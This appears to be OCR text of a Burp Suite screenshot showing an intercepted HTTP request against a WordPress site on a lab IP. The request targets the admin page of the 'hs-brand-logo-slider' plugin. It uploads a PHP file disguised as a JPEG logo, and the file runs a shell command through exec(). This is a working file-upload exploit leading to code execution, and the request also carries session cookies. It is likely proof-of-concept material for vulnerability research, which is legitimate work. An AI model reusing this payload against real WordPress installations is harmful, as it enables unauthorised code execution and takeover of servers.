 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.235.145:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-admin/admin.php?page=hs-brand-logo-slider.php&delete=y&del_id=2 HTTP/1.1
2 Host: 192.168.235.145
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.235.145/wp-admin/admin.php?page=hs-brand-logo-slider.php&delete=y&del_id=2
8 Content-Type: multipart/form-data; boundary=---------------------------266157825639667738821874391031
9 Content-Length: 754
10 Origin: http://192.168.235.145
11 Connection: close
12 Cookie: wordpress_43129b4f019f03561f9d89909a234f21=
cyberpatriot%7C1604443782%7CZulTwrFvZsjXzGEBSInnpvmEnvRKAVjP10x45GB3ogx%7C1146553b1f10118f51ae678be3d78c82a06f6dc1a725824d094deabf8708c7fe; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_43129b4f019f03561f9d89909a234f21=
cyberpatriot%7C1604443782%7CZulTwrFvZsjXzGEBSInnpvmEnvRKAVjP10x45GB3ogx%7Cca2ad2fd9bb04491623132c2e251a98b185d4e4f0c4e9838be73eae9fea8b314; wp-settings-time-1=1604275596
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------266157825639667738821874391031
16 Content-Disposition: form-data; name="brandname"
17
18 Test
19 -----------------------------266157825639667738821874391031
20 Content-Disposition: form-data; name="logoupload"; filename="test.php"
21 Content-Type: image/jpeg
22
23 <?php
24 // Executes but returns nothing
25 exec("ls -la");
26 ?>
27
28
29 -----------------------------266157825639667738821874391031
30 Content-Disposition: form-data; name="logourl"
31
32
33 -----------------------------266157825639667738821874391031
34 Content-Disposition: form-data; name="sortorder"
35
36
37 -----------------------------266157825639667738821874391031
38 Content-Disposition: form-data; name="submit_data"
39
40 Submit
41 -----------------------------266157825639667738821874391031--
42
? Search... 0 matches